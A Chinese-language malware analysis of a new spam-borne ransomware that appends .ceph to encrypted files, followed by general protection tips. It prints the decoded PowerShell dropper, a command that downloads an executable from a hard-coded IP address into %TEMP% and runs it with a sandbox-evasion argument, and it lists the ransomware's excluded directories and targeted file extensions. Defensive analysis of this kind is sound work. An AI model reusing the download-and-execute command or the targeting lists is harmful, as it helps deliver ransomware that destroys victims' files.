
垃圾邮件别乱点,新型勒索病毒来袭
样本溯源与行为分析
最近国外安全研究人员公布了一个通过垃圾邮件进行传播的新型勒索病毒,黑客主要利用邮件附件LNK文件执行恶意代码下载勒索病毒,如下所示:

LNK文件是用于指向其他文件的一种文件,也称为快捷方式文件,它主要是为了方便使用者通过点击LNK文件快速启动程序,该LNK样本在VT上的信息,如下所示:
LNK样本运行之后,如下所示:

通过PowerShell执行相关的命令,解密出PowerShell的命令,如下所示:
cmd /c "$Env:windir\notepad.exe";
(New-Object System.Net.WebClient).DownloadFile("http://45.32.184.40:24163/download.php", "$Env:TEMP\12a880658b507f3883b09bb1df05c43b.exe");
cmd /c
"$Env:TEMP\12a880658b507f3883b09bb1df05c43b.exe Q2VwaGFsbyAoQmV0YSk=";
PowerShell恶意代码主要行为:
1.通过PowerShell调用notepad.exe程序
2.从http://45.32.184.40:24163/download.php下载勒索病毒到%TEMP%目录,然后通过参数执行调用
国外安全研究人员同时公布了该勒索病毒在app.any.run的样本运行链接,如下所示:

在app.any.run网站运行,如下所示:

(发现并没有勒索加密行为,具体原因见后面详细分析)
勒索病毒生成的勒索文本信息_READ_ME_.txt,如下所示:

核心技术原理剖析
1.样本通过调用Q2VwaGFsbyAoQmV0YSk=参数执行,主要是为了对抗一些自动化行为沙箱,如下所示:

(这也就是为什么此勒索病毒在app.any.run上跑不出勒索行为的原因)
2.遍历磁盘目录,加密文件,如下所示:

3.遍历磁盘文件的目录,如果包含以下字符串的文件目录,则不加密此目录下的文件,字符串列表,如下所示:
"Content.IE5",
"\\Temporary Internet Files",
"\\Local Settings\\Temp",
"\\AppData\\Local\\Temp",
"\\Program Files (x86)",
"\\Program Files",
"\\Windows",
"\\ProgramData",
"$"
4.遍历目录下的文件,需要加密的文件后缀名列表,如下所示:
".123",".3dm",".3ds",".3g2",".3gp",".602",".7z",".ARC",".PAQ",".accdb",".aes",".ai",".asc",".asf",".asm",".asp",".avi",".backup",".bak",".bat",".bmp",".brd",".bz2",".cgm",".class",".cmd",".cpp",".crt",".cs",".csr",".csv",".db",".dbf",".dch",".der",".dif",".dip",".djvu",".doc",".docb",".docm",".docx",".dot",".dotm",".dotx",".dwg",".edb",".eml",".fla",".flv",".frm",".gif",".gpg",".gz",".hwp",".ibd",".iso",".jar",".java",".jpeg",".jpg",".js",".jsp",".key",".lay",".lay6",".ldf",".m3u",".m4u",".max",".mdb",".mdf",".mid",".mkv",".mml",".mov",".mp3",".mp4",".mpeg",".mpg",".msg",".myd",".myi",".nef",".odb",".odg",".odp",".ods",".odt",".onetoc2",".ost",".otg",".otp",".ots",".ott",".p12",".pas",".pdf",".pem",".pfx",".php",".pl",".png",".pot",".potm",".potx",".ppam",".pps",".ppsm",".ppsx",".ppt",".pptm",".pptx",".ps1",".psd",".pst",".rar",".raw",".rb",".rtf",".sch",".sh",".sldm",".sldx",".slk",".sln",".snt",".sql",".sqlite3",".sqlitedb",".stc",".std",".sti",".stw",".suo",".svg",".swf",".sxc",".sxd",".sxi",".sxm",".sxw",".tar",".tbk",".tgz",".tif",".tiff",".txt",".uop",".uot",".vb",".vbs",".vcd",".vdi",".vmdk",".vmx",".vob",".vsd",".vsdx",".wav",".wb2",".wk1",".wks",".wma",".wmv",".xlc",".xlm",".xls",".xlsb",".xlsm",".xlsx",".xlt",".xltm",".xltx",".xlw",".zip"
5.加密算法使用AES算法,密钥为随机生成的密钥,如下所示:

6.加密后的文件后缀名为.ceph,同时生成勒索信息文本文件_READ_ME_.txt,如下所示:


7.最后生成BAT文件,进行自删除操作,如下所示:
此勒索病毒主要通过垃圾邮件进行传播感染,同时使用了过沙箱技术,黑客通过邮件附件中的LNK作为载体启动恶意PowerShell代码,然后下载勒索病毒的攻击样本加密勒索受害者,提醒广大读者,如果收到未知邮件附件千万不要随便点击,以防被勒索加密......
最近几年勒索病毒爆发,尤其是针对企业的勒索病毒攻击确越来越多,关于勒索病毒的防护,给大家分享几个简单的方法:
1、及时给电脑打补丁,修复漏洞
2、谨慎打开来历不明的邮件,点击其中链接或下载附件,防止网络挂马和邮件附件攻击
3、尽量不要点击office宏运行提示,避免来自office组件的病毒感染
4、需要的软件从正规(官网)途径下载,不要用双击方式打开.js、.vbs、.bat等后缀名的脚本文件
对于来历不明的邮件、网址、程序、脚本等需要慎之又慎
5、升级防病毒软件到最新的防病毒库,阻止已存在的病毒样本攻击
6、开启Windows Update自动更新设置,定期对系统进行升级
7、养成良好的备份习惯,对重要的数据文件定期进行非本地备份,及时使用网盘或移动硬盘备份个人重要文件
8、更改账户密码,设置强密码,避免使用统一的密码,因为统一的密码会导致一台被攻破,多台遭殃
9、如果业务上无需使用RDP的,建议关闭RDP